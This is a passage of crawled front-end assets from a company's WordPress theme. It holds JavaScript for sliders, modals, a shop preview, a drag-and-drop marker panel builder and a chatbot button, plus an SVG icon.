                breakpoints: {
                    320: {
                        spaceBetween: 15,
                        slidesPerView: 1,
                        pagination: {
                            el: ".related__content .swiper-pagination",
                            type: "progressbar",
                        },
                    },
                    600: {
                        spaceBetween: 30,
                        slidesPerView: 2,
                    },
                    1024: {
                        spaceBetween: 30,
                        slidesPerView: 3,
                    },
                }
            });
        }
    }

    function learning_objectives() {
        const section = document.querySelector('.learning__objectives');

        if (section) {
            var swiper = new Swiper(".learning__objectives .slider", {
                navigation: {
                    nextEl: ".learning__objectives .slider__arrow--next",
                    prevEl: ".learning__objectives .slider__arrow--prev",
                },
                breakpoints: {
                    320: {
                        spaceBetween: 15,
                        slidesPerView: 1,
                        pagination: {
                            el: ".learning__objectives .swiper-pagination",
                            type: "progressbar",
                        },
                    },
                    600: {
                        spaceBetween: 30,
                        slidesPerView: 2,
                    },
                    1024: {
                        spaceBetween: 30,
                        slidesPerView: 3,
                    },
                }
            });
        }
    }

    function select_init() {
        const select = document.querySelectorAll('.js-select');
        
        if (select) {
            select.forEach(function(select_item) {
                NiceSelect.bind(select_item);
            });
        }
    }

    function circle_text(text) {
        const el = document.querySelector(text);

        if (el) {
            const deg = el.dataset.deg;
            el.innerHTML = el.innerText.split('').map(
                (char, i) => `<span style="transform: rotate(${i * deg}deg)">${char}</span>`
            ).join('');
        }
    }

    function shop_preview() {
        const shop_preview = document.querySelector('.shop__preview');
        const shop_preview_trigger = document.querySelector('.shop__preview-trigger');
        const shop_preview_content = document.querySelector('.shop__preview__content');
        const main = document.querySelector('.main');
        const footer = document.querySelector('.footer');

        shop_preview_trigger.addEventListener('click', function (e) {
            const parent = this.parentElement;

            if (parent.classList.contains('active')) {
                parent.classList.remove('active');
                main.classList.remove('blurred');
                footer.classList.remove('blurred');
            } else {
                parent.classList.add('active');
                main.classList.add('blurred');
                footer.classList.add('blurred');
            }
        });

        shop_preview_content.addEventListener('click', function (e) {
            if(e.target.classList.contains('shopping-continue')) {
                shop_preview_trigger.parentElement.classList.remove('active');
                main.classList.remove('blurred');
                footer.classList.remove('blurred');
                e.preventDefault();
            }
        });

        document.addEventListener("click", (event) => {
            const is_click_inside = shop_preview.contains(event.target);

            if (!is_click_inside && shop_preview_trigger.parentElement.classList.contains('active')) {
                shop_preview_trigger.parentElement.classList.remove('active');
                main.classList.remove('blurred');
                footer.classList.remove('blurred');
            }
        });
    }

    function another_address_delivery_checked() {
        const checkbox = document.querySelector('input[name="another-address-delivery"]');
        const hidden_input = document.querySelectorAll('.check__out .hidden-filed');
        
        if (checkbox) {
            checkbox.addEventListener('change', function (e) {
                if (this.checked) {
                    hidden_input.forEach(item => {
                        item.classList.remove('hide');
                    });
                } else {
                    hidden_input.forEach(item => {
                        item.classList.add('hide');
                    });
                }
            });
        }
    }

    function show_modal_on_click() {
        const triggers = document.querySelectorAll('.js-popup');
        const modals = document.querySelectorAll('.modal');

        triggers.forEach(function (trigger) {
            trigger.addEventListener('click', function (e) {
                e.preventDefault();
                const trigger_name = this.dataset.modal;

                document.body.classList.add('overflow-hidden');
                modals.forEach(function (modal) {
                    const modal_name = modal.dataset.modal;

                    if (trigger_name === modal_name) {
                        modal.classList.remove('hide');
                    } else {
                        modal.classList.add('hide');
                    }
                });
            });
        });
    }

    function hide_modal_on_click() {
        const modal_close_btn = document.querySelectorAll('.modal-close');
        const modals = document.querySelectorAll('.modal');

        modal_close_btn.forEach(function (btn) {
            btn.addEventListener('click', function (e) {
                e.preventDefault();
                document.body.classList.remove('overflow-hidden');

                modals.forEach(function (modal) {
                    modal.classList.add('hide');
                });
            });
        });
    }

    function simply_list() {
        const opens = document.querySelectorAll('.simply-list-head');
        const lists = document.querySelectorAll('.simply-list-ul');
        opens.forEach(function (open) {
            open.addEventListener('click', function (e) {
                e.preventDefault();
                const for_show = this.dataset.show; 
                if ( this.classList.contains('active') ) {
                    this.classList.remove('active');
                    lists.forEach(function (list) {
                        const list_show = list.dataset.show;
                        if (for_show === list_show) {
                            list.classList.remove('active');
                        }
                    });
                } else {
                    this.classList.add('active');
                    lists.forEach(function (list) {
                        const list_show = list.dataset.show;
                        if (for_show === list_show) {
                            list.classList.add('active');
                        }
                    });
                }
            });
        });
        lists.forEach(function (list) {
            const lis = list.querySelectorAll('.simply-list-ul-item');
            const for_show = list.dataset.show; 
            lis.forEach(function (li) {
                li.addEventListener('click', function (e) {
                    e.preventDefault();
                    lis.forEach(function (li) {
                        li.classList.remove('active');
                    });
                    this.classList.add('active');
                    list.classList.remove('active');
                    const title = this.dataset.title;
                    opens.forEach(function (open) {
                        const open_show = open.dataset.show;
                        if (for_show === open_show) {
                            open.classList.remove('active');
                            open.innerText = title;
                        }
                    });
                });
            });
        });
    }

    function simply_list_markers() {
        const cols = document.querySelectorAll('.constructor__col--small');
        cols.forEach(function (col) {
            const lis = col.querySelectorAll('.simply-list-ul-item');
            const buttons = col.querySelectorAll('.constructor__cats_navigation_item');
            const col_header = col.querySelector('.constructor__col-header');
            const search_title = col.querySelector('.constructor_search_title');
            const list_head = col.querySelector('.simply-list-head');
            const search_inputs = col.querySelectorAll('.search-configurator-input');
            lis.forEach(function (li) {
                li.addEventListener('click', function (e) {
                    const markers = document.querySelectorAll('.constructor__marker');
                    const cat = '|'+this.dataset.value+'|';
                    markers.forEach(function (marker) {
                        const marker_cats = marker.dataset.cats;
                        if (marker_cats != undefined) {
                            if (cat=='|all|') {
                                marker.classList.remove('hide_by_cat');
                            } else {
                                marker.classList.add('hide_by_cat');
                                const marker_cats = marker.dataset.cats;
                                if (marker_cats.includes(cat)) {
                                    marker.classList.remove('hide_by_cat');
                                }
                            }
                        }
                        
                    });
                });
            });
            buttons.forEach(function (button) {
                button.addEventListener('click', function (e) {
                    buttons.forEach(function (button) {
                        button.classList.remove('active');
                    });
                    this.classList.add('active');
                    const markers = document.querySelectorAll('.constructor__marker');
                    const cat = '|'+this.dataset.value+'|';
                    markers.forEach(function (marker) {
                        const marker_cats = marker.dataset.cats;
                        if (marker_cats != undefined) {
                            if (cat=='|all|') {
                                marker.classList.remove('hide_by_cat');
                            } else {
                                marker.classList.add('hide_by_cat');
                                const marker_cats = marker.dataset.cats;
                                if (marker_cats.includes(cat)) {
                                    marker.classList.remove('hide_by_cat');
                                }
                            }
                        }
                        
                    });
                });
            });
            search_inputs.forEach(function (search_input) {
                search_input.addEventListener('keyup', function (e) {
                    const markers = document.querySelectorAll('.constructor__marker');
                    var val = this.value.trim().toLowerCase();
                    if (val) {
                        search_title.classList.remove('hide');
                        //col_header.classList.add('hide');
                        markers.forEach(function (marker) {
                            var name = marker.dataset.name;
                            if (name != undefined) {
                                var name = name.toLowerCase();
                                marker.classList.remove('hide_by_cat');
                                marker.classList.add('hide_by_search');
                                if (name.includes(val)) {
                                    marker.classList.remove('hide_by_search');
                                }
                            }
                        });  
                    } else {
                        search_title.classList.add('hide');
                        //col_header.classList.remove('hide');
                        //list_head.innerText = 'Categories';
                        markers.forEach(function (marker) {
                            marker.classList.remove('hide_by_search');
                        });
                    }
                    
                });
            });
        });
    }

    function cats_and_search_for_mobile_new_markers() {
        const wraps = document.querySelectorAll('.constructor__mobile .new__markers');
        wraps.forEach(function (wrap) {
            const buttons = wrap.querySelectorAll('.select-navi-item');
            const search_title = wrap.querySelector('.constructor_search_title');
            const select_navi = wrap.querySelector('.select-navi');
            const search_inputs = wrap.querySelectorAll('.search-configurator-input');
            buttons.forEach(function (button) {
                button.addEventListener('click', function (e) {
                    buttons.forEach(function (button) {
                        button.classList.remove('active');
                    });
                    this.classList.add('active');
                    const markers = document.querySelectorAll('.constructor__mobile__marker');
                    const cat = '|'+this.dataset.value+'|';
                    markers.forEach(function (marker) {
                        const marker_cats = marker.dataset.cats;
                        if (marker_cats != undefined) {
                            if (cat=='|all|') {
                                marker.classList.remove('hide_by_cat');
                            } else {
                                marker.classList.add('hide_by_cat');
                                const marker_cats = marker.dataset.cats;
                                if (marker_cats.includes(cat)) {
                                    marker.classList.remove('hide_by_cat');
                                }
                            }
                        }
                        
                    });
                });
            });
            //buttons[0].click();
            search_inputs.forEach(function (search_input) {
                search_input.addEventListener('keyup', function (e) {
                    const markers = document.querySelectorAll('.constructor__mobile__marker');
                    var val = this.value.trim().toLowerCase();
                    if (val) {
                        search_title.classList.remove('hide');
                        //select_navi.classList.add('hide');
                        markers.forEach(function (marker) {
                            var name = marker.dataset.name;
                            if (name != undefined) {
                                var name = name.toLowerCase();
                                marker.classList.remove('hide_by_cat');
                                marker.classList.add('hide_by_search');
                                if (name.includes(val)) {
                                    marker.classList.remove('hide_by_search');
                                }
                            }
                        });  
                    } else {
                        //buttons[0].click();
                        search_title.classList.add('hide');
                        //select_navi.classList.remove('hide');
                        markers.forEach(function (marker) {
                            marker.classList.remove('hide_by_search');
                        });
                    }
                    
                });
            });
        });
    }

});

function scrollPage() {
    var lastScrollTop = 0;
    const header = document.querySelector('.header');
    var st;

    const getPageOffset = () => {
        return st = window.pageYOffset || document.documentElement.scrollTop;
    }
    const checkHeaderposition = () => {
        if (st > lastScrollTop) {
            // downscroll code
            header.classList.add('scroll');
            header.classList.add('hide-lp-menu');
        } else {
            // upscroll code
            header.classList.remove('hide-lp-menu');
        }

        if (st <= 34) {
            header.classList.remove('scroll');
        }
    }

    getPageOffset();
    checkHeaderposition();

    document.addEventListener('scroll', () => {
        getPageOffset();
        checkHeaderposition();

        lastScrollTop = st <= 0 ? 0 : st; // For Mobile or negative scrolling
    }, false);

}
/*** Samba Scientific Starvue ***/
document.addEventListener("DOMContentLoaded", function (event) {
starvueListToggle();

    function starvueListToggle(){
        const list_toggles = document.querySelectorAll('.toggle-list');
        if(list_toggles.length > 0){
            list_toggles.forEach(function (h) {
                h.addEventListener('click', function(e){
                    h.classList.toggle('active');
                });
            });
        }
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://ultivue.com/wp-content/themes/blank/img/icons/svg/search-clear.svg
body_size: 30
content:
<svg width="29" height="29" viewBox="0 0 29 29" xmlns="http://www.w3.org/2000/svg">
    <path d="M21.218 7.782a.76.76 0 0 0-1.075 0L14.5 13.425 8.857 7.782a.76.76 0 1 0-1.075 1.075l5.643 5.643-5.643 5.643a.76.76 0 1 0 1.075 1.075l5.643-5.643 5.643 5.643a.76.76 0 1 0 1.075-1.075L15.575 14.5l5.643-5.643a.76.76 0 0 0 0-1.075z" fill="#000" fill-rule="nonzero" stroke="#000"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://ultivue.com/wp-content/themes/blank/js/chatbot-button.js?ver=842faf7df1aa34e0a1f84dfd95c6dbe0
body_size: 0
content:
(function() {
//  function onTidioChatApiReady() {
//    window.tidioChatApi.hide();
//    window.tidioChatApi.on("close", function() {
//      window.tidioChatApi.hide();
//    });
//  }

  if (window.tidioChatApi) {
    window.tidioChatApi.on("ready", onTidioChatApiReady);
  } else {
    document.addEventListener("tidioChat-ready", onTidioChatApiReady);
  }

  document.querySelector(".chat-button").addEventListener("click", function() {
    window.tidioChatApi.show();
    window.tidioChatApi.open();
  });
})();


--- FILE ---
content_type: application/javascript
request_url: https://ultivue.com/wp-content/themes/blank/js/constructor-uvue.js?ver=e1960d43f6b921348e9e58dbfb78f9f3
body_size: 3212
content:
class createNewPanelV2 {
    deleted_markers_count = 0;
    curr_markers_count = 0;
    // is_init_mini_modal = true;
    settings = {
        section: document.querySelector('.constructor'),
        constructor_body: document.querySelector('.constructor__body'),
        new_markers_wrap: document.querySelector('.constructor__markers--new'),
        new_markers_ghost: () => this.settings.new_markers_wrap.querySelectorAll('.constructor__marker--ghost'),
        curr_markers_wrap: document.querySelector('.constructor__markers--curr'),
        markers_deleted_text: () => this.settings.deleted_markers_wrap.querySelector('.constructor__markers-text'),
        mini_modals: document.querySelectorAll('.mini__modal'),
        form: document.querySelector('.constructor__form'),
        input_list: () => this.settings.form.querySelector('input[name="markers_list"]'),
        form_text: document.querySelector('.constructor__form-text'),
        price_counter: () => this.settings.section.querySelector('.price__counter'),
        drag_no_class: 'drag-no',
        drop_no_class: 'drop-no',
        drag_over_class: 'drag-over',
        drag_start_class: 'drag-start',
        drag_finish_class: 'drag-finish',
        clicked_class: 'clicked',
        empty_class: 'empty',
        hide_class: 'hide',
    }
    constructor() {
        if (this.settings.section) {
            this.init_section();
            this.get_markers();
            this.init_markers_order_num();
            this.init_events();
            this.save_price();
            this.save_final_markers_list();
            this.init_mini_modal('first');
        }
    }
    get_markers() {
        this.new_markers = this.settings.new_markers_wrap.querySelectorAll('.constructor__marker--new:not(.drag-no)');
        this.curr_markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--curr:not(.drop-no)');
        this.curr_markers_ghost = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--ghost');
        this.transfer_markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--new');
    }
    init_section() {
        if (window_width < 1201) {
            const item = document.querySelector('.constructor__cats_navigation button');
            //console.log(items);
            item.click();
        }
        this.settings.section.classList.remove(this.settings.hide_class);
    }
    init_mini_modal(modal_name) {
        const _this = this;
        const mini_modal = document.querySelector(`.mini__modal[data-name=${modal_name}]`);

        if (this.is_init_mini_modal) {
            mini_modal.classList.remove(_this.settings.hide_class);
        }
    }
    init_markers_order_num() {
        this.curr_markers.forEach((marker, idx) => {
            marker.style.order = idx;
        });
        this.curr_markers_ghost.forEach((marker, idx) => {
            marker.style.order = idx;
        });
        this.new_markers.forEach((marker, idx) => {
            marker.style.order = idx;
        });
        this.settings.new_markers_ghost().forEach((marker, idx) => {
            marker.style.order = idx;
        });
    }
    init_events() {
        const _this = this;
        let drag_src_el;

        this.curr_markers_ghost.forEach(marker => {
            marker.addEventListener('dragover', (event) => {
                if (event.preventDefault) {
                    event.preventDefault();
                }
                return false;
            });
            marker.addEventListener('drop', (event) => {
                if (event.stopPropagation) {
                    event.stopPropagation();
                }

                _this.drop_marker(drag_src_el, marker);

                return false;
            });
        });

        if (window_width > 1200) {
            this.new_markers.forEach(marker => {
                marker.setAttribute('draggable', true);

                marker.addEventListener('mousedown', () => {
                    marker.classList.add(_this.settings.clicked_class);
                });
                marker.addEventListener('mouseup', () => {
                    marker.classList.remove(_this.settings.clicked_class);
                });
                marker.addEventListener('dragstart', (event) => {
                    marker.classList.remove(_this.settings.clicked_class);
                    marker.classList.add(_this.settings.drag_start_class);

                    drag_src_el = marker;
                });
                marker.addEventListener('dragend', (event) => {
                    marker.classList.remove(_this.settings.drag_over_class);
                    marker.classList.remove(_this.settings.drag_start_class);
                });
            });
        } else {
            this.new_markers.forEach((marker, idx) => {
                marker.addEventListener('click', function (e) {
                    if (_this.curr_markers_count<8) {
                        const name = marker.dataset.name;

                        _this.set_ghost_marker_visible(marker, _this.settings.drag_start_class, _this.settings.hide_class)
                        _this.set_marker_to_curr_area(marker);
                        marker.remove();

                        _this.curr_markers_count += 1;
                        _this.update_events();

                        const curr_ghost_not_hide = _this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--ghost:not(.hide)');
                        const new_marker = document.querySelector(`.constructor .constructor__markers--curr .constructor__marker--new[data-name="${name}"]`);
                        curr_ghost_not_hide[0].classList.add(_this.settings.hide_class);
                        curr_ghost_not_hide[0].classList.remove(_this.settings.empty_class);
                        _this.set_new_order_num_for_transfered_markers(new_marker, curr_ghost_not_hide[0]);
                        _this.set_new_visual_for_transfered_markers(_this.transfer_markers);
                    }
                });
            });
        }

        this.transfer_markers.forEach(marker => {
            const delete_btn = marker.querySelector('.constructor__marker-btn--delete');
            
            delete_btn.addEventListener('click', (e) => {
                _this.refresh_new_marker(marker);
            });
        });
        this.settings.mini_modals.forEach(modal => {
            const close_btn = modal.querySelector('.mini__modal-close');

            close_btn.addEventListener('click', () => {
                modal.classList.add(_this.settings.hide_class);
            });
        });
    }
    update_events() {
        this.remove_events(this.new_markers);
        this.remove_events(this.curr_markers);
        this.remove_events(this.curr_markers_ghost);
        this.remove_events(this.transfer_markers);

        this.get_markers();
        this.init_events();
        this.save_final_markers_list();
    }
    refresh_new_marker(marker) {
        this.curr_markers_ghost[marker.style.order].classList.remove('hide');
        this.set_marker_to_new_area(marker);
        this.set_ghost_marker_unvisible(marker, this.settings.hide_class, this.settings.drag_start_class);
        this.set_initial_visual_for_marker(marker);

        this.curr_markers_count -= 1;
        this.update_events();
    }
    drop_marker(new_marker, curr_marker) {
        curr_marker.classList.add(this.settings.hide_class);
        this.set_ghost_marker_visible(new_marker, this.settings.drag_start_class, this.settings.hide_class);
        this.set_deleted_text_visibility();
        new_marker.remove();

        this.set_new_order_num_for_transfered_markers(new_marker, curr_marker);

        this.settings.curr_markers_wrap.innerHTML += new_marker.outerHTML;

        const transfer_new_marker = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--new');
        this.set_new_visual_for_transfered_markers(transfer_new_marker);
        this.curr_markers_count += 1;
        this.update_events();
    }
    set_marker_to_delete_area(marker) {
        marker.remove();
    }
    set_marker_to_curr_area(marker) {
        marker.remove();
        this.settings.curr_markers_wrap.innerHTML += marker.outerHTML;
    }
    set_marker_to_new_area(marker) {
        if (marker) {
            marker.remove();
            marker.setAttribute('draggable', true);
            marker.style.order = marker.dataset.initialOrder;
            this.settings.new_markers_wrap.innerHTML += marker.outerHTML;
        }
    }
    set_ghost_marker_visible(marker, add_class, remove_class) {
        if (marker) {
            const marker_name = marker.dataset.name;
            const ghost_marker = document.querySelector(`.constructor__marker--ghost[data-name="${marker_name}"]`);
            ghost_marker.classList.add(add_class);
            ghost_marker.classList.remove(remove_class);
        }
    }
    set_ghost_marker_unvisible(marker, add_class, remove_class) {
        if (marker) {
            const marker_name = marker.dataset.name;
            const ghost_marker = document.querySelector(`.constructor__marker--ghost[data-name="${marker_name}"]`);
            ghost_marker.classList.add(add_class);
            ghost_marker.classList.remove(remove_class);
        }
    }
    set_deleted_text_visibility() {
        
    }
    set_delete_btn_visible(marker) {
        const marker_name = marker.dataset.name;
        const marker_el = document.querySelector(`.constructor__marker[data-name="${marker_name}"]:not(.constructor__marker--ghost)`);
        const refresh_btn = marker_el.querySelector('.constructor__marker-btn--refresh');
        const delete_btn = marker_el.querySelector('.constructor__marker-btn--delete');

        refresh_btn.classList.add(this.settings.hide_class);
        delete_btn.classList.remove(this.settings.hide_class);
    }
    set_new_visual_for_transfered_markers(arr) {
        arr.forEach(marker => {
            const delete_btn = marker.querySelector('.constructor__marker-btn--delete');

            marker.removeAttribute('draggable');
            marker.classList.remove(this.settings.drag_start_class);
            marker.classList.add(this.settings.drag_finish_class);
            delete_btn.classList.remove(this.settings.hide_class);
        });
    }
    set_initial_visual_for_marker(marker) {
        if (marker) {
            const marker_name = marker.dataset.name;
            const marker_el = document.querySelector(`.constructor__marker[data-name="${marker_name}"]:not(.constructor__marker--ghost)`);
            const delete_btn = marker_el.querySelector('.constructor__marker-btn--delete');

            marker_el.classList.remove(this.settings.drag_finish_class);
            delete_btn.classList.add(this.settings.hide_class);
        }
    }
    set_new_order_num_for_transfered_markers(new_marker, curr_marker) {
        new_marker.dataset.initialOrder = new_marker.style.order;
        new_marker.style.order = curr_marker.style.order;
    }
    remove_events(arr) {
        arr.forEach(item => {
            item.replaceWith(item.cloneNode(true));
        });
    }
    save_final_markers_list() {
        const hidden_input = this.settings.input_list();
        const markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker:not(.constructor__marker--ghost)');
        const markers_length = markers.length;

        hidden_input.value = '';
        markers.forEach((marker, idx) => {
            hidden_input.value += marker.dataset.name + (idx+1 == markers_length ? '' : ', ')
        });
        const e = new Event("change");
        hidden_input.dispatchEvent(e);
    }
    save_price() {
        const counter_el = this.settings.price_counter();
        const btn_minus = counter_el.querySelector('.price__counter-minus');
        const btn_plus = counter_el.querySelector('.price__counter-plus');
        const input_number = counter_el.querySelector('input[type="number"]');
        const input_price = counter_el.querySelector('input[name="markers_price"]');
        const price_num = this.settings.form.querySelector('.price-num span');
        //let price_num_val = parseInt(price_num.innerText.replace(/[\s.,%]/g, ''));
        //hide price
        let price_num_val = 1;

        let counter = 1;

        btn_minus.addEventListener('click', function (e) {
            e.preventDefault();
            counter--;
            counter = (counter < 1) ? 1 : counter--;
            set_counter_num(counter);
            recalc_price_num(input_number.value);
        });
        btn_plus.addEventListener('click', function (e) {
            e.preventDefault();
            counter++;
            set_counter_num(counter);
            recalc_price_num(input_number.value);
        });
        input_number.addEventListener('keyup', function (e) {
            counter = this.value;
            if (!counter || counter < 1) {
                counter = 1;
            }
            recalc_price_num(count);
        });
        input_number.addEventListener('blur', function (e) {
            counter = this.value;
            if (!counter || counter < 1) {
                counter = 1;
                this.value = counter;
                recalc_price_num(counter);
            }
        });

        function recalc_price_num(counter) {
            //const final_num = price_num_val * counter;
            // hidden price
            //price_num.innerText = final_num.toLocaleString("en-US");
        }

        function set_counter_num(counter) {
            input_number.value = counter;
        }
    }
}

class createNewPanelMobileV2 {
    deleted_markers_count = 0;
    is_init_mini_modal = false;
    settings = {
        section: document.querySelector('.constructor__mobile'),
        select: () => this.settings.section.querySelector('.new__markers'),
        btn_close_select: () => this.settings.section.querySelector('.new__markers__header-btn'),
        form: document.querySelector('.constructor__mobile__form'),
        input_list: () => this.settings.form.querySelector('input[name="markers_list"]'),
        price_counter: () => this.settings.section.querySelector('.price__counter'),
        curr_markers_wrap: document.querySelector('.constructor__mobile__markers--curr'),
        new_markers_wrap: document.querySelector('.new__markers__select'),
        deleted_markers_wrap: document.querySelector('.constructor__mobile__markers--deleted'),
        markers_deleted_text: () => this.settings.deleted_markers_wrap.querySelector('.constructor__mobile__markers-text'),
        modal: document.querySelector('.constructor__mobile__modal'),
        modal_btn: document.querySelector('.constructor__mobile__modal-btn'),
        hide_class: 'hide',
        active_class: 'active',
        clicked_class: 'clicked',
    }
    constructor() {
        if (this.settings.section) {
            this.init_section();
            this.get_markers();
            this.init_markers_order_num();
            this.init_events();
            this.save_price();
            this.save_final_markers_list();
            //this.hide_modal();
        }
    }
    get_markers() {
        const select = this.settings.select();
        this.new_markers = select.querySelectorAll('.constructor__mobile__marker--new');
        this.curr_markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__mobile__marker--curr');
        this.deleted_markers = this.settings.deleted_markers_wrap.querySelectorAll('.constructor__mobile__marker');
        this.transfer_markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__mobile__marker--new');
    }
    init_markers_order_num() {
        this.curr_markers.forEach((marker, idx) => {
            marker.style.order = idx;
        });
        this.new_markers.forEach((marker, idx) => {
            marker.style.order = idx;
            marker.dataset.initialOrder = idx;
        });
    }
    init_events() {
        const _this = this;
        const btn_close_select = this.settings.btn_close_select();
        let clicked_curr_marker;

        this.curr_markers.forEach(marker => {
            marker.addEventListener('click', function (e) {
                _this.init_select();
                marker.classList.add(_this.settings.active_class);
                clicked_curr_marker = marker;
            });
        });
        this.new_markers.forEach(marker => {
            marker.addEventListener('click', function (e) {
                clicked_curr_marker.remove();
                _this.set_marker_to_delete_area(clicked_curr_marker);
                _this.set_deleted_text_visibility();
                _this.set_new_order_num_for_transfered_markers(marker, clicked_curr_marker);
                marker.classList.add(_this.settings.clicked_class);
                _this.set_delete_btn_visible(marker);
                _this.set_marker_to_curr_area(marker);

                _this.deleted_markers_count += 1;
                _this.update_events();

                _this.hide_select();
            });

            marker.addEventListener('touchstart', function (e) {
                marker.classList.add(_this.settings.active_class);
            });
            marker.addEventListener('touchend', function (e) {
                marker.classList.remove(_this.settings.active_class);
            });
        });
        this.transfer_markers.forEach((marker, idx) => {
            marker.addEventListener('click', function (e) {
                _this.set_marker_to_new_area(marker);
                _this.set_marker_to_curr_area(_this.deleted_markers[idx]);
                //_this.set_marker_arrow_visible(_this.deleted_markers[idx]);
                _this.deleted_markers_count -= 1;
                _this.update_events();

            });
        });

        btn_close_select.addEventListener('click', function (e) {
            _this.hide_select();
        });
    }
    update_events() {
        const btn_close_select = this.settings.btn_close_select();

        this.remove_events(this.new_markers);
        this.remove_events(this.curr_markers);
        this.remove_events(this.transfer_markers);
        this.remove_events(this.deleted_markers);
        btn_close_select.replaceWith(btn_close_select.cloneNode(true));

        this.get_markers();
        this.init_events();
        this.save_final_markers_list();
    }
    remove_events(arr) {
        arr.forEach(item => {
            item.replaceWith(item.cloneNode(true));
        });
    }
    init_select() {
        const select = this.settings.select();
        select.classList.remove(this.settings.hide_class);
    }
    hide_select() {
        const select = this.settings.select();
        select.classList.add(this.settings.hide_class);
        const search_input = select.querySelector('.search-configurator-input');
        search_input.value = '';
        search_input.dispatchEvent(new Event('keyup'));
    }
    init_section() {
        this.settings.section.classList.remove(this.settings.hide_class);
    }
    set_marker_to_delete_area(marker) {
        marker.remove();
        this.settings.deleted_markers_wrap.innerHTML += marker.outerHTML;
    }
    set_marker_to_curr_area(marker) {
        marker.remove();
        this.settings.curr_markers_wrap.innerHTML += marker.outerHTML;
    }
    set_marker_to_new_area(marker) {
        marker.remove();
        const delete_btn = marker.querySelector('.constructor__mobile__marker-btn--delete');
        marker.style.order = marker.dataset.initialOrder;
        marker.classList.remove(this.settings.clicked_class);
        delete_btn.classList.add(this.settings.hide_class);
        this.settings.new_markers_wrap.innerHTML += marker.outerHTML;
    }
    set_new_order_num_for_transfered_markers(new_marker, curr_marker) {
        // new_marker.dataset.initialOrder = new_marker.style.order;
        new_marker.style.order = curr_marker.style.order;
    }
    set_delete_btn_visible(marker) {
        const marker_name = marker.dataset.name;
        const marker_el = document.querySelector(`.constructor__mobile__marker[data-name="${marker_name}"]`);
        const delete_btn = marker_el.querySelector('.constructor__mobile__marker-btn--delete');

        delete_btn.classList.remove(this.settings.hide_class);
    }
    set_marker_arrow_visible(marker) {
        const marker_name = marker.dataset.name;
        const marker_el = document.querySelector(`.constructor__mobile__marker[data-name="${marker_name}"]:not(.constructor__mobile__marker--ghost)`);
        const refresh_btn = marker_el.querySelector('.constructor__mobile__marker-btn--refresh');
        const arrow = marker_el.querySelector('.constructor__mobile__marker-arrow');

        refresh_btn.classList.add(this.settings.hide_class);
        arrow.classList.remove(this.settings.hide_class);
    }
    set_deleted_text_visibility() {
        const wrapper = this.settings.deleted_markers_wrap;
        const text = this.settings.markers_deleted_text();

        if (wrapper.children.length === 1) {
            text.classList.remove(this.settings.hide_class);
        } else {
            text.classList.add(this.settings.hide_class);
        }
    }
    save_price() {
        const price_counter = this.settings.price_counter();
        const btn_minus = price_counter.querySelector('.price__counter-minus');
        const btn_plus = price_counter.querySelector('.price__counter-plus');
        const input_number = price_counter.querySelector('input[type="number"]');
        const input_price = price_counter.querySelector('input[name="markers_price"]');
        const price_num = this.settings.form.querySelector('.price-num span');
        //let price_num_val = parseInt(price_num.innerText.replace(/[\s.,%]/g, ''));
        let price_num_val = 0;

        let counter = 1;

        btn_minus.addEventListener('click', function (e) {
            e.preventDefault();
            counter--;
            counter = (counter < 1) ? 1 : counter--;
            set_counter_num(counter);
            recalc_price_num(input_number.value);
        });
        btn_plus.addEventListener('click', function (e) {
            e.preventDefault();
            counter++;
            set_counter_num(counter);
            recalc_price_num(input_number.value);
        });
        input_number.addEventListener('keyup', function (e) {
            counter = this.value;
            if (!counter || counter < 1) {
                counter = 1;
            }
            recalc_price_num(count);
        });
        input_number.addEventListener('blur', function (e) {
            counter = this.value;
            if (!counter || counter < 1) {
                let counter = 1;
                this.value = counter;
                recalc_price_num(counter);
            }
        });

        function recalc_price_num(counter) {
            //const final_num = price_num_val * counter;
            //price_num.innerText = final_num.toLocaleString("en-US");
        }

        function set_counter_num(counter) {
            input_number.value = counter;
        }
    }
    save_final_markers_list() {
        const hidden_input = this.settings.input_list();
        const markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__mobile__marker.constructor__mobile__marker--new');
        const markers_length = markers.length;

        hidden_input.value = '';
        markers.forEach((marker, idx) => {
            const name = marker.dataset.name;
            if (name != undefined) {
                hidden_input.value += name + (idx + 1 == markers_length ? '' : ', ')
            }
        });
        const e = new Event("change");
        hidden_input.dispatchEvent(e);
    }
    init_modal() {
        if (this.is_init_mini_modal) {
            const main = document.querySelector('.main');
            const header = document.querySelector('.header');
            const footer = document.querySelector('.footer');
            
            this.settings.modal.classList.remove(this.settings.hide_class);
            this.settings.modal.classList.add(this.settings.active_class);
            main.classList.add('blurred');
            header.classList.add('blurred');
            footer.classList.add('blurred');
        }
    }
    hide_modal() {
        const _this = this;
        const main = document.querySelector('.main');
        const header = document.querySelector('.header');
        const footer = document.querySelector('.footer');

        this.settings.modal_btn.addEventListener('click', function (e) {
            _this.settings.modal.classList.add(_this.settings.hide_class);
            main.classList.remove('blurred');
            header.classList.remove('blurred');
            footer.classList.remove('blurred');
        });

        // document.addEventListener("click", (event) => {
        //     const is_click_inside = _this.settings.modal.contains(event.target);

        //     if (!is_click_inside && _this.settings.modal.classList.contains(_this.settings.active_class)) {
        //         _this.settings.modal.classList.add(_this.settings.hide_class);
        //         main.classList.remove('blurred');
        //         header.classList.remove('blurred');
        //         footer.classList.remove('blurred');;
        //     }
        // });
    }
}

document.addEventListener('DOMContentLoaded', function (e) {
     
    var elements =  document.getElementsByClassName('constructor-v2');
    if (elements.length>0){
        if (window_width > 767) {
            const create_new_panel = new createNewPanelV2();
        } else {
            const create_new_panel_mobile = new createNewPanelMobileV2();
        }
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://ultivue.com/wp-content/themes/blank/js/custom.js?ver=eccece42922c79e3e480faf4858c41c6
body_size: 4764
content:
if (document.querySelector('#mainscreen_animation') != null) {
    window['webgl-fluid'].default(document.querySelector('#mainscreen_animation'), {
        IMMEDIATE: false,
        DYE_RESOLUTION: 1024,
        CAPTURE_RESOLUTION: 512,
        CURL: 30,
        SPLAT_FORCE: 6000,
        BACK_COLOR: {r: 255, g: 255, b: 255},
        TRANSPARENT: true,
